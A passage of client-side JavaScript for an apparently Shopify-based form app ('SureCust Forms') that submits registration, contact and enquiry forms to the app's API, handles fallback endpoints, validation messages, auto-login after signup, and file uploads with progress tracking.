							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}

				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								if( formSelects[i].getAttribute('name') ){
									formSelects[i].value="";
								}
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								if( data.msgsuccess ){
									if( data.msgsuccess !== '' ){
										successmessage[i].innerHTML=data.msgsuccess;
									}
								} 
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												if( data.redirect ){
													if( data.redirect !== '' ){
														loginForm.querySelector('input[name="return_to"]').value=data.redirect;
													}
												} 
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}else{
								if( data.redirect ){
									if( data.redirect !== '' ){
										location.href=data.redirect;
									}
								} 
							}
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										if( formSelects[i].getAttribute('name') ){
											formSelects[i].value="";
										}
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														if( data.redirect ){
															if( data.redirect !== '' ){
																loginForm.querySelector('input[name="return_to"]').value=data.redirect;
															}
														}
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}else{
										if( data.redirect ){
											if( data.redirect !== '' ){
												location.href=data.redirect;
											}
										} 
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}else{
											if( data.redirect ){
												if( data.redirect !== '' ){
													location.href=data.redirect;
												}
											} 
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			uploadField.value="";
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}